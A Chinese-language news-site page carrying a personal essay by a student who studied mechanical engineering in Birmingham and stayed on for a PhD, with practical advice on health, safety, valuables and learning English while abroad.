      <div id="newsContent"><p>hello，大家好，我是酸酸。我是09年出的国，那个时候是学校的一个2+2的项目。从华科到英国伯明翰，当时读的是机械专业，国内读两年，国外读两年，然后可以拿到两边的本科学位。</p><p><strong>从网瘾少年到留学博士</strong></p><p>到了那边之后，一开始我其实是一个很贪玩的学生，没有特别爱学习，基本不怎么上课，但因为本科的课程设置不是很多，再加上也没有特别的困难，相较于国内的一些专业课或者是基础课的话就没有那么难，所以考试成绩也没有那么差。</p><p>在英国读完两年本科以后，我才真正慢慢找到学习的状态。那个时候认真地思考是继续读研究生，还是说可以直接读博士，因为英国的学制关系，本科毕业之后，如果你的成绩满足要求的话，正好也有老师愿意要你的话，是可以直接读博士的。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325543240039-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325543240039-2");});</script></div></div>我当时运气特别好，申请到了学校的奖学金，就直接跟着本科时候带我的导师一起读了博士。</p><p><strong>留学在外请保持健康</strong></p><p>在英国的时候，或者说在国外任何一个国家，请大家一定要保持身体健康。</p><p>我在英国的第二年，闹了一回肚子，很长一段时间都没有好。如果说你没有出现很严重的过敏反应的话，医院都只会开一些很平常的止痛药，基本上是让你自己慢慢变好。那个时候每天都很痛苦，饭也吃不进去，觉也睡不着，就肚子疼。去医院检查了一通，也没有什么太大的问题，或者说各项指标没有太大问题的话，英国的医生根本不会像国内那样开一些治疗拉肚子的药，或者说消炎药，也肯定不会开的，除非你非常严重。</p><p>所以说如果长期在国外留学或工作的话，我建议大家还是有必要保持身体健康，尽量不要让自己生病。</p><p><strong>留学生如何在英国开始生活？</strong></p><p>刚开始到英国生活，如果会有一些不便的话，我觉得找一个学长或者学姐帮忙是非常有必要的。我刚到英国的时候，就有一个已经在英国读博的学长，带着我熟悉当地的交通和学校周围的设施。有了初步的了解后，在英国生活就方便了很多。</p><p>刚到英国的时候，发生了一件现在看起来有点傻的事情，就是刚出机场的签证过道，拿行李的时候发现钱包掉了，当时英语也不是很好，跟别人说话的时候，连钱包的英文“wallet”都没想起来，解释了半天，别人才明白是我的什么东西掉了。然后他们去飞机上找，但是找了一圈也没找到。当时钱包里面大概有三百多磅的现金，还有200多欧的欧元和一些卡，当时对我影响挺大的。不过还好没有太慌张，直接找同学借了几个硬币，跟家里人打了个电话，把国内的信用卡先挂失，然后在机场留了电话，虽然最后没有找到，但还是要提醒一下大家，如果是第一次去英国的话，最好还是结伴同行，可以相互照应。</p><p>如果去一个陌生的地方，不管是出去旅行还是体验当地生活，有一个同伴在身边还是很有必要的。这样假如遇到突发情况，也可以减少个人损失和避免伤害。</p><p>在英国生活，家里的个人物品也要保管好。有条件的话，最好把自己的护照和现金锁在保险箱里，因为我们有同学在英国的时候家里遭遇了盗窃。虽然当地警察非常给力，当天晚上就破案了，但是为了避免损失，还是希望大家能把能把自己的贵重物品保管好，家里的门窗也要锁好。</p><p>之所以提醒大家，是因为大部分留学生居住都比较集中，当地的小偷如果知道这是留学生居住的地方，防盗意识和措施也不是很强的话，就会在这些区域下手。举这个例子并不是说国外的治安有多差，主要是害人之心不可有，但防人之心也不可无。</p><p><strong>提高外语能力</strong></p><p>初来乍到，英国给我最大的一个体验就是语言关很难过。因为我在国内考的雅思成绩不是很理想，口语只有5.5分，出国之后英语能力其实是比较差的。导致沟通方面存在一些问题，无论是刚开始融入当地的学生氛围也好，还是平时的衣食住行，比如说去超市买菜、买车票、打车等都会有一些障碍。</p><p>所以说出国以后处在一个没有讲中文的环境，提高外语能力是非常有必要的。</p><p>一开始如果你听不懂别人的话，可以要求他再讲一遍，第二遍还是听不懂，那就要讲第三遍。这样的话沟通就很困难，但是如果克服了这一点，情况就会好很多。包括像我自己的话，刚开始跟英国的同学组建小组学习就很难有效沟通，但是多听多讲以后就好很多。</p><p>还有我平时比较喜欢玩游戏，但在英国玩游戏也是要用英文交流的，所以跟队友就很难沟通。但是如果说你有很强的学习欲望或者非常想打游戏，别人说的话你听不懂也没关系，你可以要求对方再讲一遍，你说的话别人听不懂，你也可以再重新复述一遍，久而久之英语就可以得到提高。</p><p>虽然背单词、看美剧是现在比较普遍的学习英语的方法，但最有效、最直接的方法，我认为还是自己亲口说和亲耳听。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1244035);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325543240039-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325543240039-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/06/2956929.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">最少10万军人阵亡 、退回文革...习获震撼报</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957187.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂习，传李毅被带走</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/06/2957121.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">霹雳震撼！卢比奥给北京划了这道红线</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957473.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！川普重磅宣布：协议达成</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/06/2956883.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">长沙同学会变“越界现场” 15秒毁了两个家</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/06/2956929.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">最少10万军人阵亡 、退回文革...习获震撼报</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957187.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂习，传李毅被带走</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/06/2957121.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">霹雳震撼！卢比奥给北京划了这道红线</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/07/2957473.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发！川普重磅宣布：协议达成</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/06/2956883.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">长沙同学会变“越界现场” 15秒毁了两个家</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535823" target="_blank"><span class="STYLE11">2026年十大最值科技股</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325543240039-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325543240039-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1244035";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1244035&id=0&mid=2696213',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769024345484&_=1769024345504&news_id=1244035&id=0&mid=2696213
body_size: 19
content:
ondic_jsoncallback({"mid":"2696213","up":0,"donw":0,"wsw":0,"nid":1244035})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769024345485&_=1769024345544&act=2&nid=1244035&page=1
body_size: 47
content:
jsonp1769024345485({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769024345486&_=1769024345545&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769024345486()

--- FILE ---
content_type: text/html; charset=utf-8
